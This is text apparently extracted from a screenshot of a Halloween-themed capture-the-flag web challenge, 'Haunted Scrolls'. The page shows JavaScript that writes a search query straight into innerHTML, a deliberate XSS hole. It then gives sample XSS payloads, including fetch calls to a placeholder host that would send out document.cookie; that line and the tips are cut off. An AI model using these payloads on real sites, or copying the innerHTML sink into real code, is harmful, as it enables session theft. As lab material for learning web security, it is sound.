 Not secure 83.136.254.47:40366
1
Haunted Scrolls
Search the Shadows...
Search
The Witch's Curse
Explore the eerie tale of the infamous witch of Raven Hollow, whose curse
turned an entire village into shadows. Unravel the dark history and learn
about the brave souls who sought to lift the curse.
Author: Xclow3n
View
Haunted Woods of Dreadfall
Journey into the haunted forest where lost souls wander and strange
creatures lurk. Discover the chilling stories behind those who entered
Dreadfall and never returned.
Author: Xclow3n
View
Cursed Code Block
searchInput.addEventListener('input', function () {
    const query = searchInput.value;
    if (query.trim() !== "") {
        const filteredArticles = filterArticles(query);
        searchResultsHeading.innerHTML = `Results for:
        searchResultsHeading.style.display = 'block';
        renderArticles(filteredArticles);
    } else {
        searchResultsHeading.style.display = 'none';
        renderArticles(articles);
    }
});
Below are a few spooky payloads to get you started:
• Basic XSS Payload:
<script>alert('Boo!');</script>
<script>fetch('[host]')</script>
• More Diabolical Payload:
<img src=x onerror="alert('Boo!')">
<img src=x onerror="fetch('[HOST]' + document.cook
Additional Tips
• Pay attention to the haunted HTML and JavaScript code. The context in
which your payload is executed will determine its effectiveness.
• Experiment with different sinister payloads to see how the application